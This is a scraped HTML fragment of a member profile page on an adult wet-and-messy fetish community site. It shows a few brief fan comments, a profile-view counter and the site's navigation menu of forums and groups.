				"><ul id="star197720" class="star" style="height:25px; list-style: none; margin:0px; padding:0px; width:25px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 25px; background-size:25px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fcassandra'" title="Log in to love it!"><li id="moving_stars197720" style="width:25px; height:25px; background: url(/images/heartz.png); background-position: 0px 50px; background-size:25px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></td>
				</tr><tr><td valign=top style="padding:0px 5px 0px 0px;">Love you wet so sexy <img src="/media/smileys/lovestruck.png" class="smileys"></td><td valign="top" class="text_center"><a href="/report_it/media_type/5/media_id/197720/hash_tag/comment_197720/f/1/return/%2Fcassandra" class="poplock_medium microscopic parenthetical" class="normal poplock_medium">Report</a></td>

				</tr></table>

				</td>

				</tr></table></div><div class="background_shading rounded_corner" style="width:auto; padding:5px; margin:3px 15px 3px 0px; padding:5px 5px 5px 5px;"><table cellpadding=0 cellspacing=0 width=100% id="comment_192717">
				<tr><td rowspan=2 valign=top style="width:45px;" valign="top"><a href="//umd.net/mudhorny" target="_top"><img src="/media/user_icons/10_19/thumbs/wow40345_1572346796_uid_20480_87560.jpg" class="block" style="width:100%; border-radius:5px;" itemprop="image" ></a></td>

				<td id="titlebar1" valign="top" style="padding:0px 0px 0px 7px;">
				<table cellpadding=0 cellspacing=0 width=100%><tr><td align=left class="" style="width:88%; padding-bottom:0px;"><nobr><a href="//umd.net/mudhorny" target="_top" class="">Mudhorny</a>&nbsp;&nbsp;<font class="parenthetical tiny"><span title="Saturday September 3, 2016 at 4:05:51pm, ">9/3/16</span></font></nobr></td><td style="width:4%;" class="text_center"><div style="display:table; margin:auto;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:25px; height:25px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:25px; height:25px; text-align:center; display:none;" id="confirmation_holder192717"><img src="/images/heartz.png" style="width:25px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:25px; height:25px; background-size:25px;" id="star_holder192717"onmouseover="
				document.getElementById('moving_stars192717').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars192717').style.display='none';
				"><ul id="star192717" class="star" style="height:25px; list-style: none; margin:0px; padding:0px; width:25px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 25px; background-size:25px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fcassandra'" title="Log in to love it!"><li id="moving_stars192717" style="width:25px; height:25px; background: url(/images/heartz.png); background-position: 0px 50px; background-size:25px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></td>
				</tr><tr><td valign=top style="padding:0px 5px 0px 0px;">I love your pink clothes! <img src="/media/smileys/cheesy_grin.png" class="smileys"></td><td valign="top" class="text_center"><a href="/report_it/media_type/5/media_id/192717/hash_tag/comment_192717/f/1/return/%2Fcassandra" class="poplock_medium microscopic parenthetical" class="normal poplock_medium">Report</a></td>

				</tr></table>

				</td>

				</tr></table></div><div class="background_shading rounded_corner" style="width:auto; padding:5px; margin:3px 15px 3px 0px; padding:5px 5px 5px 5px;"><table cellpadding=0 cellspacing=0 width=100% id="comment_187788">
				<tr><td rowspan=2 valign=top style="width:45px;" valign="top"><a href="//umd.net/phantazia" target="_top"><img src="/media/user_icons/3_24/thumbs/17108787679076728234689606713411_uid_32854_1710878804_68790.jpg" class="block" style="width:100%; border-radius:5px;" itemprop="image" ></a></td>

				<td id="titlebar2" valign="top" style="padding:0px 0px 0px 7px;">
				<table cellpadding=0 cellspacing=0 width=100%><tr><td align=left class="" style="width:88%; padding-bottom:0px;"><nobr><a href="//umd.net/phantazia" target="_top" class="">phantazia</a>&nbsp;&nbsp;<font class="parenthetical tiny"><span title="Monday August 1, 2016 at 3:36:09pm, ">8/1/16</span></font></nobr></td><td style="width:4%;" class="text_center"><div style="display:table; margin:auto;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:25px; height:25px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:25px; height:25px; text-align:center; display:none;" id="confirmation_holder187788"><img src="/images/heartz.png" style="width:25px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:25px; height:25px; background-size:25px;" id="star_holder187788"onmouseover="
				document.getElementById('moving_stars187788').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars187788').style.display='none';
				"><ul id="star187788" class="star" style="height:25px; list-style: none; margin:0px; padding:0px; width:25px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 25px; background-size:25px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fcassandra'" title="Log in to love it!"><li id="moving_stars187788" style="width:25px; height:25px; background: url(/images/heartz.png); background-position: 0px 50px; background-size:25px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></td>
				</tr><tr><td valign=top style="padding:0px 5px 0px 0px;">looking wonderful <img src="/media/smileys/smileyface.png" class="smileys"></td><td valign="top" class="text_center"><a href="/report_it/media_type/5/media_id/187788/hash_tag/comment_187788/f/1/return/%2Fcassandra" class="poplock_medium microscopic parenthetical" class="normal poplock_medium">Report</a></td>

				</tr></table>

				</td>

				</tr></table></div><div class="background_shading rounded_corner" style="width:auto; padding:5px; margin:3px 15px 3px 0px; padding:5px 5px 5px 5px;"><table cellpadding=0 cellspacing=0 width=100% id="comment_157142">
				<tr><td rowspan=2 valign=top style="width:45px;" valign="top"><a href="//umd.net/notagain" target="_top"><img src="/media/user_icons/12_13/thumbs/kjlll_1386621871_uid_48420_24017.jpg" class="block" style="width:100%; border-radius:5px;" itemprop="image" ></a></td>

				<td id="titlebar3" valign="top" style="padding:0px 0px 0px 7px;">
				<table cellpadding=0 cellspacing=0 width=100%><tr><td align=left class="" style="width:88%; padding-bottom:0px;"><nobr><a href="//umd.net/notagain" target="_top" class="">notagain</a>&nbsp;&nbsp;<font class="parenthetical tiny"><span title="Monday November 16, 2015 at 1:34:12pm, ">11/16/15</span></font></nobr></td><td style="width:4%;" class="text_center"><div style="display:table; margin:auto;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:25px; height:25px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:25px; height:25px; text-align:center; display:none;" id="confirmation_holder157142"><img src="/images/heartz.png" style="width:25px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:25px; height:25px; background-size:25px;" id="star_holder157142"onmouseover="
				document.getElementById('moving_stars157142').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars157142').style.display='none';
				"><ul id="star157142" class="star" style="height:25px; list-style: none; margin:0px; padding:0px; width:25px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 25px; background-size:25px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fcassandra'" title="Log in to love it!"><li id="moving_stars157142" style="width:25px; height:25px; background: url(/images/heartz.png); background-position: 0px 50px; background-size:25px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></td>
				</tr><tr><td valign=top style="padding:0px 5px 0px 0px;">love the schoolgirl outfit <img src="/media/smileys/bigsmile.png" class="smileys"></td><td valign="top" class="text_center"><a href="/report_it/media_type/5/media_id/157142/hash_tag/comment_157142/f/1/return/%2Fcassandra" class="poplock_medium microscopic parenthetical" class="normal poplock_medium">Report</a></td>

				</tr></table>

				</td>

				</tr></table></div><div class="background_shading rounded_corner" style="width:auto; padding:5px; margin:3px 15px 3px 0px; padding:5px 5px 5px 5px;"><table cellpadding=0 cellspacing=0 width=100% id="comment_79344">
				<tr><td rowspan=2 valign=top style="width:45px;" valign="top"><a href="//umd.net/phantazia" target="_top"><img src="/media/user_icons/3_24/thumbs/17108787679076728234689606713411_uid_32854_1710878804_68790.jpg" class="block" style="width:100%; border-radius:5px;" itemprop="image" ></a></td>

				<td id="titlebar4" valign="top" style="padding:0px 0px 0px 7px;">
				<table cellpadding=0 cellspacing=0 width=100%><tr><td align=left class="" style="width:88%; padding-bottom:0px;"><nobr><a href="//umd.net/phantazia" target="_top" class="">phantazia</a>&nbsp;&nbsp;<font class="parenthetical tiny"><span title="Thursday June 6, 2013 at 11:34:56pm, ">6/6/13</span></font></nobr></td><td style="width:4%;" class="text_center"><div style="display:table; margin:auto;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:25px; height:25px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:25px; height:25px; text-align:center; display:none;" id="confirmation_holder79344"><img src="/images/heartz.png" style="width:25px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:25px; height:25px; background-size:25px;" id="star_holder79344"onmouseover="
				document.getElementById('moving_stars79344').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars79344').style.display='none';
				"><ul id="star79344" class="star" style="height:25px; list-style: none; margin:0px; padding:0px; width:25px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 25px; background-size:25px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fcassandra'" title="Log in to love it!"><li id="moving_stars79344" style="width:25px; height:25px; background: url(/images/heartz.png); background-position: 0px 50px; background-size:25px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></td>
				</tr><tr><td valign=top style="padding:0px 5px 0px 0px;">Hi there <img src="/media/smileys/smileyface.png" class="smileys"> I hope you are well.</td><td valign="top" class="text_center"><a href="/report_it/media_type/5/media_id/79344/hash_tag/comment_79344/f/1/return/%2Fcassandra" class="poplock_medium microscopic parenthetical" class="normal poplock_medium">Report</a></td>

				</tr></table>

				</td>

				</tr></table></div></div></div></div></div><div class="cleared d-block d-md-none" style="margin-top:30px;"><div class="background_faded text_center" style="width:100%;"><div class="cleared" style="margin-top:30px;"><div class="background_faded text_center" style="width:100%;"><table style="margin:auto; width:90%; max-width:1000px;" cellspacing=10 cellpadding=0 ><tr ><td style="padding:15px 20px;"><div class="bordered small background_normal text_center no_break" style="display:inline-block; margin:auto; padding:5px; border-radius:2px;"><font title="1 views per day.  " class="heading4 highlighted">39403<br></font>Profile views<div class="tiny parenthetical">since <span title="Sunday December 9, 2012 at 10:16:45pm, ">12/9/12</span></div></div></td></tr></table></div></div></div></div><div style="position:fixed; top:0; left:0; height:100%; max-height:100%; margin-left:-100%; z-index:10000; border-width:0px 1px 1px 0px; transform-origin:top left; overflow:auto; transition:all .2s ease-in-out;" id="slide_nav" class="background_faded bordered d-block"><div class="navjawn"><div id="slide_nav_nav"><div class="text_center" style=" margin:10px 0px;"><img src="/images/carmella_gray.png" class="carmella" title="The vibe is chill"></div><div class="hr" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 1, 'on_site')" onMouseOut="handleMouseOverOut(event, 1, 'on_site')" onClick="toggleSubmenu(event, 1, 6, 1, 'on_site', '');" id="hamburgermenu_on_site1" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site1" class="hamburger keep_menu  almost_clear"><a href="/" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site1">Home</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site1"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site1_')" onClick="toggleSubmenu(event, 1, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/termsofservice" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_1"><span class=" no_slidey keep_menu">Terms &amp; Privacy</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site1_')" onClick="toggleSubmenu(event, 2, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/termsofservice/i/2257#2257" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_2"><span class=" no_slidey keep_menu">2257 Statement</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site1_')" onClick="toggleSubmenu(event, 3, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/about_us" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_3"><span class=" no_slidey keep_menu">About &amp; Faq</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site1_')" onClick="toggleSubmenu(event, 4, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/vip" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_4"><span class=" no_slidey keep_menu">Vip</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site1_')" onClick="toggleSubmenu(event, 5, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/wall" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_5"><span class=" no_slidey keep_menu">Wall</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site1_')" onClick="toggleSubmenu(event, 6, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/contact/label/piracy" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_6"><span class=" no_slidey keep_menu">Report Piracy</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site1_')" onClick="toggleSubmenu(event, 7, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/contact" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_7"><span class=" no_slidey keep_menu">Contact Us</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 8, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 8, 'sub_on_site1_')" onClick="toggleSubmenu(event, 8, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/change_settings/new_cs/1/return/%2F%2Fumd.net%2Fcassandra" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_8"><span class=" no_slidey keep_menu">Night Mode</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 2, 'on_site')" onMouseOut="handleMouseOverOut(event, 2, 'on_site')" onClick="toggleSubmenu(event, 2, 6, 1, 'on_site', '');" id="hamburgermenu_on_site2" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site2" class="hamburger keep_menu  almost_clear"><a href="/sites" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site2">Sites</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site2"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site2_')" onClick="toggleSubmenu(event, 1, 7, null, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/sites/all" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_1"><span class=" no_slidey keep_menu">All Sites</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site2_')" onClick="toggleSubmenu(event, 2, 7, null, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/whatsnew" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_2"><span class=" no_slidey keep_menu">What's New</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site2_')" onClick="toggleSubmenu(event, 3, 7, null, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/wiki" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_3"><span class=" no_slidey keep_menu">Wiki</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site2_')" onClick="toggleSubmenu(event, 4, 7, null, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/iwdb" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_4"><span class=" no_slidey keep_menu">IWDB</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site2_')" onClick="toggleSubmenu(event, 5, 7, null, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/reviews/type/site" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_5"><span class=" no_slidey keep_menu">Reviews</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site2_')" onClick="toggleSubmenu(event, 6, 7, null, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/add_ads/featured_sites" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_6"><span class=" no_slidey keep_menu">Featured</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site2_')" onClick="toggleSubmenu(event, 7, 7, null, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="https://fetish.umd.net" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_7"><span class=" no_slidey keep_menu">UMD Fetish</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 3, 'on_site')" onMouseOut="handleMouseOverOut(event, 3, 'on_site')" onClick="toggleSubmenu(event, 3, 6, 1, 'on_site', '');" id="hamburgermenu_on_site3" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site3" class="hamburger keep_menu  almost_clear"><a href="/forums" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site3">Forums</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site3"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site3_')" onClick="toggleSubmenu(event, 1, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/wetlook" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_1"><span class=" no_slidey keep_menu">Wetlook</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site3_')" onClick="toggleSubmenu(event, 2, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/messy" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_2"><span class=" no_slidey keep_menu">Messy</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site3_')" onClick="toggleSubmenu(event, 3, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/classifieds" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_3"><span class=" no_slidey keep_menu">Personals</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site3_')" onClick="toggleSubmenu(event, 4, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/store_owners" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_4"><span class=" no_slidey keep_menu">Store Owners</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site3_')" onClick="toggleSubmenu(event, 5, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/offtopic" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_5"><span class=" no_slidey keep_menu">Non-Wam</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site3_')" onClick="toggleSubmenu(event, 6, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="float:right;" class="keep_menu almost_clear" id="hamburgerbutton_sub_on_site3_6"><img src="/images/nv_hamburger.png" class="hamburger_small block keep_menu"></div><div style="display:inline-block;" class="navjawn_item"><a  href="/groups" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_6"><span class=" no_slidey keep_menu">Groups</span></a></div><br></div><div class="keep_menu" style="margin:0px 0px 15px 0px;  visibility:hidden; display:none;" id="extra_infonav_sub_on_site3_6"><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/ai-wam" class="heading6 pointer no_slidey keep_menu no_underline normal">AI Wam</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/custom-scenes" class="heading6 pointer no_slidey keep_menu no_underline normal">Custom Scenes</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/pratfalls" class="heading6 pointer no_slidey keep_menu no_underline normal">Faceplants</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/meetups" class="heading6 pointer no_slidey keep_menu no_underline normal">Meetups</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/messy-minds" class="heading6 pointer no_slidey keep_menu no_underline normal">Messy Minds</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/wam-clowns" class="heading6 pointer no_slidey keep_menu no_underline normal">Wam Clowns</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/official-events" class="heading6 pointer no_slidey keep_menu no_underline normal">Official Events</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/vintage-wam" class="heading6 pointer no_slidey keep_menu no_underline normal">Vintage Wam</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/wam-fashion" class="heading6 pointer no_slidey keep_menu no_underline normal">Wam Fashion</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/female-wam-feet" class="heading6 pointer no_slidey keep_menu no_underline normal">Wam Feet</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/wam_games" class="heading6 pointer no_slidey keep_menu no_underline normal">Wam Games</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/messy-female-hair" class="heading6 pointer no_slidey keep_menu no_underline normal">WAM Hair</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/wammasters" class="heading6 pointer no_slidey keep_menu no_underline normal">Wammasters</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/umd-development" class="heading6 pointer no_slidey keep_menu no_underline normal">UMD Dev</a> </div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site3_')" onClick="toggleSubmenu(event, 7, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/picarchive" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_7"><span class=" no_slidey keep_menu">Pic Archive</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 8, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 8, 'sub_on_site3_')" onClick="toggleSubmenu(event, 8, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/vidarchive" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_8"><span class=" no_slidey keep_menu">Vid Archive</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 4, 'on_site')" onMouseOut="handleMouseOverOut(event, 4, 'on_site')" onClick="toggleSubmenu(event, 4, 6, 1, 'on_site', '');" id="hamburgermenu_on_site4" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site4" class="hamburger keep_menu  almost_clear"><a href="/people" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site4">People</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site4"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site4_')" onClick="toggleSubmenu(event, 1, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/people/browse" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_1"><span class=" no_slidey keep_menu">All People</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site4_')" onClick="toggleSubmenu(event, 2, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/hangout" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_2"><span class=" no_slidey keep_menu">Hangout</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site4_')" onClick="toggleSubmenu(event, 3, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/gallery" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_3"><span class=" no_slidey keep_menu">Gallery</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site4_')" onClick="toggleSubmenu(event, 4, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/party" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_4"><span class=" no_slidey keep_menu">Party</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site4_')" onClick="toggleSubmenu(event, 5, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/blogs" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_5"><span class=" no_slidey keep_menu">Blogs</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site4_')" onClick="toggleSubmenu(event, 6, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/calendar" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_6"><span class=" no_slidey keep_menu">Events</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site4_')" onClick="toggleSubmenu(event, 7, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/picture_of_the_day" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_7"><span class=" no_slidey keep_menu">Pic Of 